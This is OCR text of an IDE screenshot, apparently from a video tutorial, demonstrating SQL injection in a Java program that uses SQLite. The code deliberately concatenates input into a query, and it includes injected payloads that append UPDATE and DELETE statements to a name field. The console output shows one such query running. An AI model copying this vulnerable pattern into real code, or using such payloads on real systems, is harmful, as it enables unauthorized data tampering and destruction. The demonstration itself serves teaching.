 Java - Demo/src/SQlInjection.java - Eclipse - /Users/aninath/Documents/workspace
Quick Access
Java EE
Java
Debug
Package Explorer
Demo
src
(default package)
HelloWorld.java
OOM.java
SQlInjection.java
JRE System Library [JavaSE-1.6]
Referenced Libraries
sqlite4java.jar - /Users/aninath/Downloads/sqli
*SQlInjection.java
import java.io.File;
public class SQlInjection {
public static void main(String[] args) throws SQLiteException {
//String input="anish"; //This is the Input from your WebPage
//Let's perform the attack
//String input = "anish';update  Person set firstName='youtube1' where  firstName='youtube";
//A well formed SQL Query
String input = "anish';Delete from   Person ";
executeQuery(input);
}
static void executeQuery(String name) throws SQLiteException {
SQLiteConnection db = new SQLiteConnection(new File("/tmp/database"));
db.open(true);
String query = "SELECT * FROM Person WHERE firstName ='" + name
+ "';";
System.out.println(query);
SQLiteStatement st = db.prepare(query);
try {
while (st.step()) {
System.out.println("Result -- >>" + st.columnString(0));
}
} finally {
st.dispose();
Problems
Javadoc
Declaration
Console
<terminated> SQlInjection [Java Application] /System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (Aug 12, 2013, 12:36:38 AM)
Aug 12, 2013 12:36:38 AM com.almworks.sqlite4java.Internal log
INFO: [sqlite] Internal: loaded sqlite 3.7.10, wrapper 0.2
Aug 12, 2013 12:36:38 AM com.almworks.sqlite4java.Internal log
INFO: [sqlite] DB[1]: opened
SELECT * FROM Person WHERE firstName ='anish';update  Person set firstName='youtube1' where  firstName='youtube';
Result -- >>anish